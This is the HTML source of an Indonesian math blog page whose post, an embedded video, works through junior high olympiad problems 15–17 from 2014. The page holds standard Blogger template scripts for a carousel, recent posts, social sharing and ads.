 *
 * Copyright (c) 2007 Ganeshji Marwaha (gmarwaha.com)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Version: 1.0.1
 * Note: Requires jquery 1.2 or above from version 1.0.1
 */
      (function($) {                                          // Compliant with jquery.noConflict()
        $.fn.jCarouselLite = function(o) {
          o = $.extend({
            btnPrev: null,
            btnNext: null,
            btnGo: null,
            mouseWheel: false,
            auto: null,
            speed: 200,
            easing: null,
            vertical: false,
            circular: true,
            visible: 4,
            start: 0,
            scroll: 1,
            beforeStart: null,
            afterEnd: null
          }, o || {});
          return this.each(function() {                           // Returns the element collection. Chainable.
            var running = false, animCss=o.vertical?"top":"left", sizeCss=o.vertical?"height":"width";
            var div = $(this), ul = $("ul", div), tLi = $("li", ul), tl = tLi.size(), v = o.visible;
            if(o.circular) {
              ul.prepend(tLi.slice(tl-v-1+1).clone())
              .append(tLi.slice(0,v).clone());
              o.start += v;
            }
            var li = $("li", ul), itemLength = li.size(), curr = o.start;
            div.css("visibility", "visible");
            li.css({overflow: "hidden", float: o.vertical ? "none" : "left"});
            ul.css({margin: "0", padding: "0", position: "relative", "list-style-type": "none", "z-index": "1"});
            div.css({overflow: "hidden", position: "relative", "z-index": "2", left: "0px"});
            var liSize = o.vertical ? height(li) : width(li);   // Full li size(incl margin)-Used for animation
            var ulSize = liSize * itemLength;                   // size of full ul(total length, not just for the visible items)
            var divSize = liSize * v;                           // size of entire div(total length for just the visible items)
            li.css({width: li.width(), height: li.height()});
            ul.css(sizeCss, ulSize+"px").css(animCss, -(curr*liSize));
            div.css(sizeCss, divSize+"px");                     // Width of the DIV. length of visible images
            if(o.btnPrev)
              $(o.btnPrev).click(function() {
                return go(curr-o.scroll);
              });
            if(o.btnNext)
              $(o.btnNext).click(function() {
                return go(curr+o.scroll);
              });
            if(o.btnGo)
              $.each(o.btnGo, function(i, val) {
                $(val).click(function() {
                  return go(o.circular ? o.visible+i : i);
                });
              });
            if(o.mouseWheel && div.mousewheel)
              div.mousewheel(function(e, d) {
                return d>0 ? go(curr-o.scroll) : go(curr+o.scroll);
              });
            if(o.auto)
              setInterval(function() {
                go(curr+o.scroll);
              }, o.auto+o.speed);
            function vis() {
              return li.slice(curr).slice(0,v);
            };
            function go(to) {
              if(!running) {
                if(o.beforeStart)
                  o.beforeStart.call(this, vis());
                if(o.circular) {            // If circular we are in first or last, then goto the other end
                  if(to<=o.start-v-1) {           // If first, then goto last
                    ul.css(animCss, -((itemLength-(v*2))*liSize)+"px");
                    // If "scroll" > 1, then the "to" might not be equal to the condition; it can be lesser depending on the number of elements.
                    curr = to==o.start-v-1 ? itemLength-(v*2)-1 : itemLength-(v*2)-o.scroll;
                  } else if(to>=itemLength-v+1) { // If last, then goto first
                    ul.css(animCss, -( (v) * liSize ) + "px" );
                    // If "scroll" > 1, then the "to" might not be equal to the condition; it can be greater depending on the number of elements.
                    curr = to==itemLength-v+1 ? v+1 : v+o.scroll;
                  } else curr = to;
                } else {                    // If non-circular and to points to first or last, we just return.
                  if(to<0 || to>itemLength-v) return;
                  else curr = to;
                }                           // If neither overrides it, the curr will still be "to" and we can proceed.
                running = true;
                ul.animate(
                  animCss == "left" ? { left: -(curr*liSize) } : { top: -(curr*liSize) } , o.speed, o.easing,
                  function() {
                    if(o.afterEnd)
                      o.afterEnd.call(this, vis());
                    running = false;
                  }
                );
                // Disable buttons when the carousel reaches the last/first, and enable when not
                if(!o.circular) {
                  $(o.btnPrev + "," + o.btnNext).removeClass("disabled");
                  $( (curr-o.scroll<0 && o.btnPrev)
                    ||
                    (curr+o.scroll > itemLength-v && o.btnNext)
                    ||
                    []
                   ).addClass("disabled");
                }
              }
              return false;
            };
          });
        };
        function css(el, prop) {
          return parseInt($.css(el[0], prop)) || 0;
        };
        function width(el) {
          return  el[0].offsetWidth + css(el, 'marginLeft') + css(el, 'marginRight');
        };
        function height(el) {
          return el[0].offsetHeight + css(el, 'marginTop') + css(el, 'marginBottom');
        };
      })(jQuery);
      //]]>
    </script>
<script type='text/javascript'>
      //<![CDATA[
      imgr=new Array();
      imgr[0]="http://3.bp.blogspot.com/-zP87C2q9yog/UVopoHY30SI/AAAAAAAAE5k/AIyPvrpGLn8/s1600/picture_not_available.png";
      showRandomImg=true;
      aBold=true;
      summaryPost=150;
      summaryPost1=0;
      summaryTitle=15;
      numposts5=6;
      function recentarticles1(json) {
        j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
        img  = new Array();
        for (var i = 0; i < numposts5; i++) {
          var entry = json.feed.entry[i];
          var posttitle = entry.title.$t;
          var pcm;
          var posturl;
          if (i == json.feed.entry.length) break;
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'alternate') {
              posturl = entry.link[k].href;
              break;
            }
          }
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
              pcm = entry.link[k].title.split(" ")[0];
              break;
            }
          }
          if ("content" in entry) {
            var postcontent = entry.content.$t;}
          else
            if ("summary" in entry) {
              var postcontent = entry.summary.$t;}
            else var postcontent = "";
          postdate = entry.published.$t;
          if(j>imgr.length-1) j=0;
          img[i] = imgr[j];
          s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);
          if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;
          //cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';
          var month = [1,2,3,4,5,6,7,8,9,10,11,12];
          var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];
          var day = postdate.split("-")[2].substring(0,2);
          var m = postdate.split("-")[1];
          var y = postdate.split("-")[0];
          for(var u2=0;u2<month.length;u2++){
            if(parseInt(m)==month[u2]) {
              m = month2[u2] ; break;
            }
          }
          var daystr = day+ ' ' + m + ' ' + y ;
          var trtd = '<li class="car"><div class="thumbE"><a href="'+posturl+'"><img width="278" min-height="190" class="Thumbnail thumbnail carousel " src="'+img[i]+'"/></a></div><a class="slider_title" href="'+posturl+'">'+posttitle+'</a></li>';
          document.write(trtd);
          j++;
        }
      }
      //]]>
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2891662037805571285&amp;zx=d8082f72-46c9-4eaf-9d20-eeac27b94b01' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2891662037805571285&amp;zx=d8082f72-46c9-4eaf-9d20-eeac27b94b01' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3676473708914268 -->

</head>
<body class='loading'>
<div id='fb-root'></div>
<script>
      //<![CDATA[
      window.fbAsyncInit = function() {
        FB.init({
          appId : 'YOUR_APPLICATION_ID',
          status : true, // check login status
          cookie : true, // enable cookies to allow the server to access the session
          xfbml : true // parse XFBML
        });
      };
      (function() {
        var e = document.createElement('script');
        e.src = document.location.protocol + '//connect.facebook.net/en_US/all.js';
        e.async = true;
        document.getElementById('fb-root').appendChild(e);
      }());
      //]]>
    </script>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2891662037805571285?po\x3d2754022465937454712\x26origin\x3dhttps://www.danlajanto.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='top-nav'>
<div class='conty'>
<nav class='top-menu'>
<!-- primary navigation menu start -->
<ul class='menubar'>
<li>
<a href='https://www.danlajanto.com'>
                Home
              </a>
</li>
<li>
<a href='https://www.danlajanto.com/p/tentang-saya.html'>
                About
              </a>
</li>
<li>
<a href='https://www.danlajanto.com/p/contact.html'>
                Contact
              </a>
</li>
</ul>
<!-- primary-->
<ul class='socialbar'>
<a href='https://youtube.com/@matematikadanlajanto' rel='nofollow' target='_blank'><i class='fa fa-youtube'></i></a>
</ul>
<!-- social media button end -->
</nav>
</div>
</div>
<div class='clear'></div>
<!-- header wrapper start -->
<header id='header-wrapper'>
<div class='conty'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.danlajanto.com/'>
MATEMATIKA
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'>
<span>
Blog Pembelajaran Konsep Matematika SMP | SMA | Olimpiade serta fisika
</span>
</p>
</div>
</div>
</div></div>
<div class='header-right section no-items section' id='header-right'></div>
</div>
</header>
<!-- header wrapper end -->
<nav id='nav'>
<div class='conty'>
<ul class='nav menubar2' id='menu-main'>
<li>
<a href='https://www.danlajanto.com'>
<span>Home</span>
</a>
</li>
<li>
<a href='https://www.danlajanto.com/p/contact-us.html'>
<span>Nilai Math</span>
</a>
</li>
<li>
<a href='https://www.danlajanto.com/p/download.html'>
<span>Download</span>
</a>
</li>
<li>
<a href='https://www.danlajanto.com/p/daftar-isi.html'>
<span>Daftar Isi</span>
</a>
</li>
<li>
<a href='https://www.danlajanto.com/p/video-youtube-channel-matematika.html'>
<span>Link Youtube</span>
</a>
</li>
<li>
<a href='https://www.danlajanto.com/p/kalkulator-aljabar.html'>
<span>Kalkulator Aljabar</span>
</a>
</li>
</ul>
<div id='searchformfix'>
<form action='/search' id='searchform'>
<input name='q' onblur='if (this.value == "") {this.value = "Text to Search...";}' onfocus='if (this.value == "Text to Search...") {this.value = "";}' type='text' value='Text to Search...'/>
<input type='submit' value=''/>
</form>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='clear'></div>
<!-- outer-wrapper start -->
<div id='outer-wrapper'>
<!-- secondary navigation menu end -->
<!-- content wrapper start -->
<div class='clear'></div>
<div id='content-wrapper'>
<div id='mywrapper'>
<!-- post wrapper start -->
<div id='post-wrapper'>
<div class='post-container'>
<div class='clear'></div>
<div id='singlepage'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'><span><a href='https://www.danlajanto.com/' rel='nofollow'>Home</a></span> / <span>Uncategories</span> / <span>PEMBAHASAN OLIMPIADE MATEMATIKA SMP TINGKAT KOTA/KABUPATEN 2014 NO 15-17</span></div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                              <div class="date-outer">
                            

                              <div class="date-posts">
                            
<div class='post-outer'>
<article class='post hentry'>
<meta content='https://i.ytimg.com/vi/p-CUEs6Sq0E/hqdefault.jpg' itemprop='image'/>
<a name='2754022465937454712'></a>
<h1 class='post-title entry-title' itemprop='name'>
PEMBAHASAN OLIMPIADE MATEMATIKA SMP TINGKAT KOTA/KABUPATEN 2014 NO 15-17
</h1>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02767262530620457528' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02767262530620457528' rel='author' title='author profile'>
<span itemprop='name'>
Dan Lajanto
</span>
</a>
</span>
</span>
</span>
<meta content='https://www.danlajanto.com/2021/11/pembahasan-olimpiade-matematika-smp_15.html' itemprop='url'/>
<span class='time-info'>
<i class='fa fa-calendar'></i>
<a class='timestamp-link' href='https://www.danlajanto.com/2021/11/pembahasan-olimpiade-matematika-smp_15.html' rel='bookmark' title='permanent link'>
<abbr class='published updated' itemprop='datePublished' title='2021-11-15T21:00:00+07:00'>
9:00:00&#8239;PM
</abbr>
</a>
</span>
<span class='item-control blog-admin pid-1858124554'>
<a href='https://www.blogger.com/post-edit.g?blogID=2891662037805571285&postID=2754022465937454712&from=pencil' title='Edit Post'>
<b style='color:#EE3322;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-2754022465937454712' itemprop='description articleBody'>
<iframe width="480" height="270" src="https://youtube.com/embed/p-CUEs6Sq0E" frameborder="0"></iframe>
<div style='clear: both;'></div>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.danlajanto.com/2021/11/pembahasan-olimpiade-matematika-smp_15.html&title=PEMBAHASAN OLIMPIADE MATEMATIKA SMP TINGKAT KOTA/KABUPATEN 2014 NO 15-17' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.danlajanto.com/2021/11/pembahasan-olimpiade-matematika-smp_15.html&title=PEMBAHASAN OLIMPIADE MATEMATIKA SMP TINGKAT KOTA/KABUPATEN 2014 NO 15-17' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.danlajanto.com/2021/11/pembahasan-olimpiade-matematika-smp_15.html&media=https://i.ytimg.com/vi/p-CUEs6Sq0E/hqdefault.jpg&description=' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.danlajanto.com/2021/11/pembahasan-olimpiade-matematika-smp_15.html&title=PEMBAHASAN OLIMPIADE MATEMATIKA SMP TINGKAT KOTA/KABUPATEN 2014 NO 15-17' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.danlajanto.com/2021/11/pembahasan-olimpiade-matematika-smp_15.html' src='https://i.ytimg.com/vi/p-CUEs6Sq0E/hqdefault.jpg' text='PEMBAHASAN OLIMPIADE MATEMATIKA SMP TINGKAT KOTA/KABUPATEN 2014 NO 15-17'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=PEMBAHASAN OLIMPIADE MATEMATIKA SMP TINGKAT KOTA/KABUPATEN 2014 NO 15-17 | https://www.danlajanto.com/2021/11/pembahasan-olimpiade-matematika-smp_15.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=PEMBAHASAN OLIMPIADE MATEMATIKA SMP TINGKAT KOTA/KABUPATEN 2014 NO 15-17 | https://www.danlajanto.com/2021/11/pembahasan-olimpiade-matematika-smp_15.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
<div style='clear:both'></div>
</div>
<div id='author-box'>
<div class='block-head'>
<h3>
                            About 
                            Dan Lajanto
</h3>
<div class='stripe-line'></div>
</div>
<div class='post-listing'>
<div class='author-avatar'>
<script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script>
</div>
<div class='author-description'>
                            This is a short description in the author block about the author. You edit it by entering text in the "Biographical Info" field in the user admin panel.
                          </div>
<div class='clear'></div>
</div>
</div>
<div id='related-posts'>
<p class='title title-medium'>
<h2><span>
                              RELATED POSTS
                              </span>
</h2>
</p>
<script type='text/javascript'>
                          var currentposturl="https://www.danlajanto.com/2021/11/pembahasan-olimpiade-matematika-smp_15.html";
                          var maxresults=3;
                          var relatedpoststitle="<b></b>";
                          removeRelatedDuplicates_thumbs();
                          printRelatedLabels_thumbs();
                        </script>
</div>
<div class='clear'></div>
</div>
</article>
<div id='top-comment'>
<div class='widget2' id='top-comment1'>
<div class='centerare1'>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='komhead'>
<h4>
0
komentar:
        
</h4>
<div class='stripe-line'></div>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>
Post a Comment
</h4>
<div class='pesan-komentar'>
<p>
</p>
</div>
<a href='https://www.blogger.com/comment/frame/2891662037805571285?po=2754022465937454712&hl=en&saa=85391&origin=https://www.danlajanto.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                          BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                        </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
</div>

                            </div></div>
                          
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='button blog-pager-newer-link' href='https://www.danlajanto.com/2021/11/pembahasan-olimpiade-matematika-smp_18.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='button blog-pager-older-link' href='https://www.danlajanto.com/2021/11/pembahasan-olimpiade-matematika-smp_14.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
<a class='home-link' href='https://www.danlajanto.com/'>
Home
</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.danlajanto.com/feeds/2754022465937454712/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                            (
                            Atom
                            )
                          </a>
</div>
</div>
</div></div>
</div><!--singlepage end-->
</div>
</div>
<!-- post wrapper end -->
</div>
<!--my wrapper end -->
<!-- sidebar wrapper start -->
<!-- sidebar wrapper start -->
<aside id='sidebar-wrapper'>
<div class='sidebar-container'>
<div class='vertical1 section' id='vertical1'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Adstera</h2>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '467f422d4299ade6c9bf6c9cb89af656',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/467f422d4299ade6c9bf6c9cb89af656/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
<div id='sidebartab'>
<div id='tab'>
<!--Sidebar Tabs Widgets Started-->
<div class='tab-widget-menu clear'>
<ul>
<li class='tab1'>
                      Popular Post
                    </li>
<li class='tab2'>
                      Arsip
                    </li>
<li class='tab3'>
                      Category
                    </li>
</ul>
<div class='clear'></div>
</div>
<div class='widget1' id='tab1'>
<div class='sidebar section' id='tab1-popular-posts'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>
Popular Posts
</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.danlajanto.com/2013/10/latihan-soal-teorema-phytagoras.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGUNfR-1GGwhxQrXmUgavAcqpraes4JNv7RjTqqMx5tFMgH4UIuh50HGfc2DUCGlBo6jO6ykEbM88R_c_vxEbgP30eZbtnV3Qkss_iHaNqmEDfLlbNYvzgekPodaQ4JCOg1cSHZb98aEE/s72-c/pita1.png' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.danlajanto.com/2013/10/latihan-soal-teorema-phytagoras.html'>
<b>
Latihan Soal Teorema Phytagoras
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.danlajanto.com/2013/11/kompetisi-matematika-pasiad-10.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCfCYq5N5nQ46udYcp9XDKwfGul98no87I8o2AO7tibhhySNneoy7mfxM_6ZUtcDETk1Rmmz7O4pcaCkd1OhkO5I7YSZe0l3lzgjWzocWYPA7Cb5phYUCqEWTW6Y2TCgbgR3bG5lmhBrM/s72-c/pasiad10-1.png' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.danlajanto.com/2013/11/kompetisi-matematika-pasiad-10.html'>
<b>
KOMPETISI MATEMATIKA PASIAD 10
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'>
<a href='https://www.danlajanto.com/2016/01/soal-dan-pembahasan-hubungan-sudut.html'>
<b>
SOAL DAN PEMBAHASAN HUBUNGAN SUDUT PUSAT, PANJANG BUSUR DAN LUAS JURING
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.danlajanto.com/2013/11/rumus-super-cepat-kesebangunan-pada.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZuIb9ejw1wYShON2436Dhv2K_Q-9XIRIGUeJOYtAmi6JIK_PJNdpEsuWT906QgEKy0pGGI3GpGmZO_CGyJY9L5O7OfQPgWFBuKgfaH_XVUqMpqEZcPWA4UTI14qRVyepDix5_VaONY24/s72-c/trapesium.png' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.danlajanto.com/2013/11/rumus-super-cepat-kesebangunan-pada.html'>
<b>
RUMUS SUPER CEPAT KESEBANGUNAN PADA TRAPESIUM
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='widget1' id='tab2'>
<div class='sidebar section' id='tab2-recent-posts'><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2026/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(84)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/05/'>
May
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/04/'>
April
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/03/'>
March
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2024/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(58)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
